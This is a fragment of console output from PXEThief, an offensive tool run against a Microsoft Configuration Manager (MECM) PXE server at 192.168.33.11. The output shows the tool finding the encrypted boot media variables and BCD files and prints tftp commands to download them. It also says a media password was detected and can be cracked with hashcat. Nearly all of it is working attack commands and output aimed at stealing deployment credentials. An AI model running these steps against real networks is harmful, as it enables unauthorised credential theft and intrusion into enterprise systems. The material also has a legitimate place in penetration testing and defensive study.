 PS C:\temp\PXEThief> py.exe pxethief.py 2 192.168.33.11
PXETHIEF
[+] Generating and downloading encrypted media variables file from MECM server located at 192.168.33.11
[+] Using interface: \Device\NPF_{0C72740B-5455-498A-99BE-D02FAFC2DEC3} - Intel(R) 82574L Gigabit Network Connection
[+] Targeting user-specified host: 192.168.33.11
[+] Asking ConfigMgr for location to download the media variables and BCD files...
Begin emission:
WARNING: Mac address to reach destination not found. Using broadcast.
Finished sending 1 packets.
.*
Received 2 packets, got 1 answers, remaining 0 packets
[!] Variables File Location: \SMSTemp\2024.03.28.03.27.34.0001.{BC3AEB9D-2A6C-46FB-A13E-A5EEF11ABACD}.boot.var
[!] BCD File Location: \SMSTemp\2024.03.28.03.27.34.08.{BC3AEB9D-2A6C-46FB-A13E-A5EEF11ABACD}.boot.bcd
[+] Use this command to grab the files:
tftp -i 192.168.33.11 GET "\SMSTemp\2024.03.28.03.27.34.0001.{BC3AEB9D-2A6C-46FB-A13E-A5EEF11ABACD}.boot.var" "2024.03.28.03.27.34.0001.{BC3AEB9D-2A6C-46FB-A13E-A5EEF11ABACD}.boot.var"
tftp -i 192.168.33.11 GET "\SMSTemp\2024.03.28.03.27.34.08.{BC3AEB9D-2A6C-46FB-A13E-A5EEF11ABACD}.boot.bcd" "2024.03.28.03.27.34.08.{BC3AEB9D-2A6C-46FB-A13E-A5EEF11ABACD}.boot.bcd"
[+] User configured password detected for task sequence media. Attempts can be made to crack this password using the relevant hashcat module